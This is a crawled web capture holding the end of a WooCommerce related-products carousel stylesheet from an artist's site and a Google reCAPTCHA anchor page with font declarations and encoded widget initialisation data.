                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: fabianperez.com @ 2026-01-24 19:28:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfsEZ0iAAAAAEeWigTXWLzNLwuhIYa8yQzr0vyp&co=aHR0cHM6Ly9mYWJpYW5wZXJlei5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ckurnuwvdhb0
body_size: 48746
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iaMdJQB_BmEnuKMMOYMUfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iaMdJQB_BmEnuKMMOYMUfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iaMdJQB_BmEnuKMMOYMUfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22AcOiJzAcCGUnWcO/[base64]/ChzLCm3RUXAQ4w7TCqyYTwqTCj8O/worDvU8+wq8/[base64]/[base64]/[base64]/CqcK7w4RHwrsHMcKFB3fCjMKrw5/[base64]/Cr0QAXivCkcKWwo/DkMKFw4/CkwkJHGguw6sxw4zDoGF/IVXCl1XDhcOGw6zDmjjCtcOpCn7Cj8KHVTvDosO3w6UsVMO3w5TCuGPDscOlAsKQQ8OfwqXDn1bCkMK6dsOlw4TDoCFpw6J+XsOjwrHDvmovwqwIw7vCpnnDoCEEw7jCo0HDpCpTPcKvPD3CiVdpJMKYTW8TLsK4OsKmQzLCiSvDp8O/Sxtuw65qwpAxIcKQw5HCtMKdSnfCpcOUw6okwq4hwqpDcCzCh8OSwow7wr/[base64]/GsOlw4DDiTXDqMOJwpIUCcKCVcOfBWcfeMO7woPCm8K+w6FEwqbDtzfCvcOcPSjDmcKbelhkwoPDhsKIwoZAwrDCnXTCrMOhw6ICwrXCm8K5PcKzw4IkdGImFH/DosKkBsKQwprDpXXDn8KgwrvCvsKfwpTDsi0CAmHClCXCnXIDWQlPwrVwZsK2P2x5w5PCjhbDrHjCpcK3KsKhwpQGc8OnwovChkLDrQIQw5bCjMKbQF8gwr7CjmlAV8KkLHbDqcOEEcOlwq08wqMLwq4Yw4bDhRzCjcKXw78Ow6jCo8KKw5h8dT/CsDbCg8Osw7tzw5vCjkvCucOnwqLClSx/X8K6wrdVw5k8w4tHZ3bDkHNYUzXCmMOIwo3Cnkt+woQ5w5IHwovCsMOVZcK/BFHDpMOkw7zCgMO5DcKQSSjDrxBqTcKFDW5ow63DmHbDpcOxwq1MIzQ9w6IQw4LCmsO6wr7DocKSw5oCCMOlw6V5wqLDkcO2P8KGwqEtW3zCuT7CisK/wrzDnSclwqJJfMOuwoPDpsKCd8O7w5ZWw6HCoHspMxEjK14OFlXCksOXwrRydGbDk8OaGDjCtlZXwrHDjMKIwqjDm8KSbThECCRYCAA4RFjDhMOcCDcrwqDDtzDDnsOPPFVRw54pwpRGwpjCrcOSw7hXe3pPBsOdbAo4w4olI8KGPx/DqMOpw55vwoHDs8OpNsKlwoTCsFDCgnlNwrTDlsO4w6nDjm7DvMOTwp/Cn8OdKcO+GsKyasKdwrnDusOSP8Krw73ChsOMwr41XQTDhH/DpGdBw41pEMOtwoF6N8OGw7c1SMK3KcO5w7Uow6B5QE3Cu8OpYR7CryjChzLCs8K1FMOiwrg/[base64]/HUYjwpktw6d/[base64]/DsMOowrTCjsOuwrHDjVzDr8Oew4DDhUIwHUYuUjlzJsKvPg08LwZZCBPCpi/DokVsw5XDrz40esOewocDw7rCgwDDgCnDjcO7wqhpCV4xRsO4Zh/CjMO9AAfDkcO1w4BUwqwAAsO2wpBMBMOxd